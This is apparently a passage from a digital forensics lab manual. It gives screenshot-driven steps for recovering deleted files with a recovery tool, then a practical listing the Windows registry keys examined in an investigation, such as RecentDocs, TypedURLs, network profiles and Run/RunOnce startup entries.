

1. Select Local Disk and select Next.



1. Select Local Disk as Local Disk D.



1. Click Next.



1. Click on Next.



1. Click on Finish.



1. Select folder which we want to Restore.



1. Select folder to Save the recovered files.



1. Click on OK.



Here is the Restored Data.





1. Click on Excel and click Next.



1. Click on Next.



1. Click on Finish.



1. Click Close.



Click to view Report Details.





**Practical 9**

**Aim:-** Access relevant information from Windows registry for investigation process using registry view.

**Accessing the registry.**

Go to start menu and search **“regedit”.**



**Wireless evidence in the registry.**

HKEY_LOCAL_MACHIME/SOFTWARE/Microsoft/Windows NT/CurrentVersion/NetworkList/Profiles



**RecentDocs key**

HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Explorer/RecentDocs/.docx



**TypedURLs key**

HKEY_CURRENT_USER/Software/Microsoft/Internet Explorer/TypedURLs



**IP Address**

HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/services/Tcpip/Parameters /Interfaces



**Startup location in the registry**

HKEY_LOCAL_MACHINE/SOFTWARE/MICROSOFT/WINDOWS/CurrentVersion/Run



**RunOnce Startup**

HKEY_LOCAL_MACHINE/SOFTWARE/MICROSOFT/WINDOWS/CurrentVersion /RunOnce



**Startup Services**

HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/services

